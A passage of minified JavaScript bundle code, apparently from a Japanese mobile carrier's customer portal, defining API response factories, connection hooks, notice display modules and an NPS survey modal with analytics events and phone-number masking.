a.common.model.MydcmCoupon}}]),MydcmCouponFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function UsageFeeContInfoFactory0004(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UsageFeeContInfoFactory0004),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UsageFeeContInfoFactory0004.__proto__||Object.getPrototypeOf(UsageFeeContInfoFactory0004)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UsageFeeContInfoFactory0004,i),r(UsageFeeContInfoFactory0004,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.UsageFeeContInfo0004(t,n)}return new a.common.model.UsageFeeContInfo0004}}]),UsageFeeContInfoFactory0004}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function DimsInformationFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsInformationFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsInformationFactory.__proto__||Object.getPrototypeOf(DimsInformationFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsInformationFactory,i),r(DimsInformationFactory,null,[{key:"build",value:function(e){return"success"===o.get(e,"status")?new a.common.model.DimsInformation(e.response):new a.common.model.DimsInformation}}]),DimsInformationFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=(n(1),n(4)),i=n(0),s=n(3),u=n(8),c=n(6),l=n(65);e.exports=function(e){function DimsConfirmationConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsConfirmationConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsConfirmationConnection.__proto__||Object.getPrototypeOf(DimsConfirmationConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsConfirmationConnection,o),r(DimsConfirmationConnection,null,[{key:"before",value:function(){return u.isDimsDeterrence()?u.isAvailable(null,i.DIMS_CONFIRM)?a.resolve():(c.set_dims(i.DIMS_CONFIRM),a.reject()):(c.set_dims_url(i.DIMS_CONFIRM),a.reject(i.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DimsConfirmationConnection.__proto__||Object.getPrototypeOf(DimsConfirmationConnection),"createOption",this).call(this,i.DIMS_CONFIRM,t)}},{key:"after",value:function(e){return e.model=l.build(e),"error"===_.get(e,"status","")?a.reject():s.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}}]),DimsConfirmationConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function DimsConfirmationFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsConfirmationFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsConfirmationFactory.__proto__||Object.getPrototypeOf(DimsConfirmationFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsConfirmationFactory,i),r(DimsConfirmationFactory,null,[{key:"build",value:function(e){return"success"===o.get(e,"status")?new a.common.model.DimsConfirmation(e.response):new a.common.model.DimsConfirmation}}]),DimsConfirmationFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function RootPathFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RootPathFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(RootPathFactory.__proto__||Object.getPrototypeOf(RootPathFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RootPathFactory,i),r(RootPathFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.RootPath(t,n)}return new a.common.model.RootPath}}]),RootPathFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function StepCertConfirmFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,StepCertConfirmFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(StepCertConfirmFactory.__proto__||Object.getPrototypeOf(StepCertConfirmFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(StepCertConfirmFactory,i),r(StepCertConfirmFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.StepCertConfirm(t,n)}return new a.common.model.StepCertConfirm}}]),StepCertConfirmFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=(n(13),n(8)),c=n(69),l=n(6),_=n(3);e.exports=function(e){function GetIdentificationOmittedConsentConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetIdentificationOmittedConsentConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetIdentificationOmittedConsentConnection.__proto__||Object.getPrototypeOf(GetIdentificationOmittedConsentConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetIdentificationOmittedConsentConnection,i),r(GetIdentificationOmittedConsentConnection,null,[{key:"before",value:function(){return u.isDimsDeterrence()?u.isAvailable(null,s.API_IDENTIFICATION_OMITTED_CONSENT)?a.resolve():(l.set_dims(s.API_IDENTIFICATION_OMITTED_CONSENT),a.reject()):(l.set_dims_url(s.API_IDENTIFICATION_OMITTED_CONSENT),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(GetIdentificationOmittedConsentConnection.__proto__||Object.getPrototypeOf(GetIdentificationOmittedConsentConnection),"createOption",this).call(this,s.API_IDENTIFICATION_OMITTED_CONSENT,t)}},{key:"after",value:function(e){return e.model=c.build(e),"error"===o.get(e,"status","")?a.reject():_.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return c.build()}}]),GetIdentificationOmittedConsentConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function IdentificationOmittedConsentFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IdentificationOmittedConsentFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IdentificationOmittedConsentFactory.__proto__||Object.getPrototypeOf(IdentificationOmittedConsentFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IdentificationOmittedConsentFactory,i),r(IdentificationOmittedConsentFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.IdentificationOmittedConsent(t,n)}return new a.common.model.IdentificationOmittedConsent}}]),IdentificationOmittedConsentFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2);e.exports=function(){function Carousel(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Carousel)}return r(Carousel,null,[{key:"apply",value:function(e,t){t=t||{},$(e||".mydcm-carousel").map(function(e,n){var r=o.attempt(function(e){return JSON.parse(e)},$(n).attr("data-mydcm-carousel"));o.isError(r)&&(r={}),$(n).slick($.extend(t,r))})}}]),Carousel}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function RecommendConfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RecommendConfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(RecommendConfFactory.__proto__||Object.getPrototypeOf(RecommendConfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RecommendConfFactory,i),r(RecommendConfFactory,null,[{key:"build",value:function(e){return"success"===o.get(e,"status")?new a.common.model.RecommendConf(e.response):new a.common.model.RecommendConf}}]),RecommendConfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function TokenRedirectUrlInfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TokenRedirectUrlInfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TokenRedirectUrlInfFactory.__proto__||Object.getPrototypeOf(TokenRedirectUrlInfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TokenRedirectUrlInfFactory,i),r(TokenRedirectUrlInfFactory,null,[{key:"build",value:function(e){return"success"===o.get(e,"status")?new a.common.model.TokenRedirectUrlInf(e.response):new a.common.model.TokenRedirectUrlInf}}]),TokenRedirectUrlInfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=(n(0),n(10),n(1));n(3);e.exports=function(){function ErrorModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ErrorModule)}return r(ErrorModule,null,[{key:"render",value:function(e){$("#mydcm_error-01").html("");var t=o.get(a,"common.AnalyticsInterface.view_error_ui","");t.length>0&&($("#mydcm_error-01").html(t),$("#mydcm_error-01").show())}}]),ErrorModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(159);var o=n(5),a=n(0),i=void 0;e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"set_pankuzu",value:function(e){if(!($(e).length<=0||_.indexOf(a.PAGE_URLS,mydcm.pathname)<0||"検索結果"==$(e).find("li.breadcrumb-list").last().text())){i=$(e).clone(),$(i).find("li").last().remove();var t='<li class="breadcrumb-list">';t+='<a class="breadcrumb-link" href="'+mydcm.pathname+'">'+a.PAGE_NAMES[_.indexOf(a.PAGE_URLS,mydcm.pathname)]+"</a>",t+="</li>",t+='<li class="breadcrumb-list">検索結果</li>',$(i).append(t)}}},{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(IndexModule.__proto__||Object.getPrototypeOf(IndexModule),"render",this).call(this,e,t,n,r)}},{key:"template",get:function(){return"search/index.tmpl"}}]),IndexModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(174);var o=n(2),a=n(12),i=n(0),s=n(5),u=(n(3),void 0),c=void 0,l=void 0,_=void 0,f=!1;e.exports=function(e){function DimsInfoLowModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsInfoLowModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsInfoLowModule.__proto__||Object.getPrototypeOf(DimsInfoLowModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsInfoLowModule,s),r(DimsInfoLowModule,null,[{key:"data_override",value:function(e,t){return l=e,{}}},{key:"get_dims_info_executing_flg",value:function(){return f}},{key:"set_dims_info_executing_flg",value:function(e){f=e}},{key:"render",value:function(e,t,n,r){((function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(DimsInfoLowModule.__proto__||Object.getPrototypeOf(DimsInfoLowModule),"render",this).call(this,e,t,n,r),this.elem.hide(),u=$("#mydcm_dims_low_information-01",this.elem).find("li").first().clone(),$("#mydcm_dims_low_information-01",this.elem).find("li").first().remove(),(_=this.data[i.DIMS_INFO])&&_.data)?$(document).find("#mydcm_dims_info_up").length>0||this.displayLowInfo():this.elem.remove()}},{key:"callbackUpperInfoFinish",value:function(){var e=o.indexOf(i.PAGE_URLS,mydcm.pathname);return c=o.find(mydcm.common.contents,function(t){return t.URL===i.PAGE_URLS[e]}),"undefined"==typeof mydcm?(f=!1,void c.dims_info_finish_callback()):(o.indexOf(i.PAGE_URLS,mydcm.pathname),i.PAGE_TOP,f=!1,void c.dims_info_finish_callback())}},{key:"displayLowInfo",value:function(){var e=this;if(_&&_.data){_.getDisplayInfo(l,!0).then(function(t){var n=o.get(t,"usual_info",[]),r=o.get(t,"emg_info",[]);if(r.length<=0&&n.length<=0)return!1;var a=r.concat(n);return a=o.orderBy(a,["update_date","date"],["desc","desc"]),e.renderBlock(a),!0}).then(function(t){t?e.elem.show():e.elem.remove()})}}},{key:"renderBlock",value:function(e){if(e)for(var t=0,n=0;n<e.length;n++){var r=e[n],o=u.clone();if(r.information){if((t+=1)>5)return;o.find("li.info-area-more-txt").text(r.information),o.find(".mydcm_dims_info_low_important").hide(),"1"!=r.emg_disp_flag&&"2"!=r.emg_disp_flag||o.find(".mydcm_dims_info_low_important").show();var i="";r.update_date?i=a(r.update_date,"YYYY/MM/DD HH:mm").format("YYYY年M月D日"):r.date&&(i=a(r.date,"YYYY/MM/DD HH:mm").format("YYYY年M月D日")),o.find("li.info-area-txt").text(i),r.news_id&&$(o).attr("id",r.news_id),r.url&&o.find("a").first().attr("href",r.url),r.ga_click_label_1&&o.find("a").first().attr("data-id",r.ga_click_label_1),$("#mydcm_dims_low_information-01").find("ul").first().append(o)}}}},{key:"id",get:function(){return"#mydcm_dims_info_low"}},{key:"template",get:function(){return"global/dims_info_low.tmpl"}}]),DimsInfoLowModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(176);var o=n(5),a=n(0),i=n(3),s=n(13),u=n(32),c=n(4),l=n(12),f="mydcm_modal_questionnaire",d=["0","1","2","3","4","5","6","7","8","9","10"],m=["a","b","c","d","e","f","g","h"],p=void 0,h=!1,y=!1;function questionnaire_modal_disp(){var e,t=$("#mydcm_modal-01");(e=["/js/common/footer/footer_user_assessment_log_data.js","/js_osp/common/footer/new_footer_user_assessment_log.js"],c.all(e.map(function(e){return new c(function(t,n){var r=document.createElement("script");r.src=e,r.onload=t,r.async=!1,r.addEventListener("error",n),document.head.appendChild(r)})}))).then(function(){t.fadeIn(),y=!0,h=!1,p.nps_question_finish_callback(!0),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_web_survey_nps_202010",eventAction:"IMP",eventLabel:"1"}),document.body.removeEventListener("input",g),document.body.addEventListener("input",g),$("input[name=question-answer-radio]").off("change",b),$("input[name=question-answer-radio]").on("change",b),$("input[name=questionnaire-level2]").off("change",b),$("input[name=questionnaire-level2]").on("change",b);var e=function(){$("#mydcm_modal-01").fadeOut("fast",function(){$("#mydcm_modal-01").find("#mydcm_modal-02").html(""),$("body").removeClass("mydcm-modal-fixed"),$("body").removeClass("mydcm-modal-firstviewfixed"),document.body.removeEventListener("input",g),$("input[name=question-answer-radio]").off("change",b),$("input[name=questionnaire-level2]").off("change",b),t.find("#questionnaire_modal-send").off("click"),t.find(".nps-questionnaire-1-area-bg").off("mousedown"),t.find(".nps-questionnaire-1-area-bg").off("mouseup"),t.find(".nps-questionnaire-1-area-bg").off("click")}),1==$(".nps-questionnaire-1-area-question-checkbox-box input[type=checkbox]").last().prop("checked")&&n()},n=function(){var e=new Date;void 0!==e.toISOString&&(e=e.toISOString()),i.make_cookie(f,_.get(mydcm.common.MappingTable,"NPS_QUESTIONNAIRE_MODAL_COOKIE_EXPIRE",31),e)};$("#mydcm_modal-01").off("click",".nps-questionnaire-1-area-contents-close-btn-img"),$("#mydcm_modal-01 .nps-questionnaire-1-area-contents-close-btn-img").on("click",function(){return e(),!1});var r=!1;t.find(".nps-questionnaire-1-area-bg").off("mousedown"),t.find(".nps-questionnaire-1-area-bg").mousedown(function(e){r=!1,$(e.target).closest(".nps-questionnaire-1-area-contents").length||(r=!0)}),t.find(".nps-questionnaire-1-area-bg").off("mouseup"),t.find(".nps-questionnaire-1-area-bg").mouseup(function(e){r&&$(e.target).closest(".nps-questionnaire-1-area-contents").length&&(r=!1)}),t.find(".nps-questionnaire-1-area-bg").off("click"),t.find(".nps-questionnaire-1-area-bg").click(function(t){if(!$(t.target).closest(".nps-questionnaire-1-area-contents").length&&!0===r)return e(),!1}),t.find("#questionnaire_modal-send").off("click"),t.find("#questionnaire_modal-send").on("click",function(e){if(!b())return!1;var r,o=$("input[name=question-answer-radio]:checked").val(),a=_.map($("input[name=questionnaire-level2]:checked"),function(e){return $(e).val()}),i=$("#questionnaire_modal-comment textarea").val(),s=!(r=i)||r.length<=0?0:RegExp("@|＠","ig").test(r)?9:1;if($("input[name=q1]").prop("checked",!1),$("input[name=q2]").prop("checked",!1),$("#footer_user_log_q3").val(""),v()){var u=parseFloat(o);if(u>=0&&u<=3?$("#footer_user_log_q11").prop("checked",!0):u>=4&&u<=6?$("#footer_user_log_q12").prop("checked",!0):u>=7&&u<=8?$("#footer_user_log_q13").prop("checked",!0):u>=9&&u<=10&&$("#footer_user_log_q14").prop("checked",!0),_.map(a,function(e){return $("input[name=q2][value="+e+"]").prop("checked",!0)}),1===s){$("#footer_user_log_q3").val(i.replace(RegExp("(0|０)(7|７|8|８|9|９)(0|０)([-－－ー‐-‑–-―−ｰ])?([0-9]|[０-９]){4}([-－－ー‐-‑–-―−ｰ])?([0-9]|[０-９]){4}","ig"),"【電話番号】"))}}if(window.dataLayer=window.dataLayer||[],v()){dataLayer.push({event:"sendEvent",eventCategory:"MYD_web_survey_nps_202010",eventAction:"Click",eventLabel:o}),_.map(a,function(e){dataLayer.push({event:"sendEvent",eventCategory:"MYD_web_survey_nps_Q2_202011",eventAction:"Click",eventLabel:e})});var c=[o,a.join(","),s].join("_");dataLayer.push({event:"sendEvent",eventCategory:"MYD_web_survey_nps_Q1Q2Q3_202011",eventAction:"Click",eventLabel:c})}return n(),v()&&1===s&&$("#footer_user_log_button").click(),t.find("#questionnaire_modal-unanswered").hide(),t.find("#questionnaire_modal-completion").show(),$(".mydcm-modal").css("min-height","initial"),$(".mydcm-modal").css("min-height","auto"),!1}),$("body").addClass("mydcm-modal-fixed"),$("body").addClass("mydcm-modal-firstviewfixed")}).catch(function(){questionnaire_modal_hide()})}function questionnaire_modal_hide(){$("#mydcm_modal-01").hide().find("#mydcm_modal-02").html(""),y=!1,h=!1,p.nps_question_finish_callback(!1)}e.exports=function(e){function HomeQuestionnaireModalModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,HomeQuestionnaireModalModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(HomeQuestionnaireModalModule.__proto__||Object.getPrototypeOf(HomeQuestionnaireModalModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(HomeQuestionnaireModalModule,o),r(HomeQuestionnaireModalModule,null,[{key:"data_override",value:function(e,t){return p=_.find(mydcm.common.contents,function(e){return e.URL===a.PAGE_URLS[a.PAGE_TOP]}),{}}},{key:"get_nps_executing_flg",value:function(){return h}},{key:"set_nps_executing_flg",value:function(e){h=e}},{key:"get_nps_view_flg",value:function(){return y}},{key:"auth_logout",value:function(){h=!1}},{key:"auth_auto",value:function(){this.auth_login()}},{key:"auth_login",value:function(){if(h=!0,$.cookie(f))questionnaire_modal_hide();else{var e=i.getUrlVars();if("1"!=_.get(e,"survey","0"))if("1"==_.get(mydcm.common.MappingTable,"NPS_QUESTIONNAIRE_MODAL_FLG","0"))if(i.isWebView())questionnaire_modal_hide();else{var t=$("body").innerWidth(),n=_.get(mydcm.common.MappingTable,"NPS_QUESTIONNAIRE_MODAL_NOTSHOW_WIDTH",0);if(t&&n>0&&t<=n)questionnaire_modal_hide();else{var r=this.data[a.API_SO_CONTRACT_INF];if(r.isOk())if(r.isCorporateContract())questionnaire_modal_hide();else{var o=l(i.now()).format("MM"),c=l(i.now()).add(-6,"months").format("MM"),d=l(i.getBirthDay(r)).format("MM");if(0!=o.length&&$.isNumeric(o)&&0!=c.length&&$.isNumeric(c)&&0!=d.length&&$.isNumeric(d))if(parseFloat(d)==parseFloat(o)||parseFloat(d)==parseFloat(c)){if("1"!=_.get(this.data[a.API_TARGET_OPTOUT_JUDGE_RECOMMEND],"optOutStatus","1")){var m=location.href,p=m.indexOf("?");-1!=p&&(m=m.slice(0,p));var y={requestKind:1,inputData:{param:[{start:1,number:1,frameId:"r0006",url:m,getColumn:"",referer:m}]}},g=s.getData(a.API_TARGET_RECOMMEND);return 